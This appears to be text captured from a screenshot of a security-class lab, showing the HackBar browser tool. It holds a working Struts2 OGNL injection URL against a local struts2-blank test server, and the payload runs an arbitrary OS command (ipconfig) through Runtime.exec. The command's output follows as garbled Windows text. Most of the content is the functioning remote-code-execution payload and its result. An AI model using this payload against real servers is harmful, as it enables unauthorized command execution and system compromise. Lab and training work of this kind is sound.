 最常访问 百度一下，你就知道 天猫双11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.31.166:8080/struts2-blank/example/HelloWorld.action?debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context
%5B%23parameters.rpsobj%5B0
%5D%5D.getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getInputStream()))):sb.toString.json&
rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&command=ipconfig
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::2880:d179:ebc:b744%11
IPv4 ?? . . . . . . . . . . . . : 192.168.31.166
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.31.1
系统内核高级班-12-刘国文-191724032-
????? isatap.{7A9286AE-8FEF-439E-A76B-36D733F0078B}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :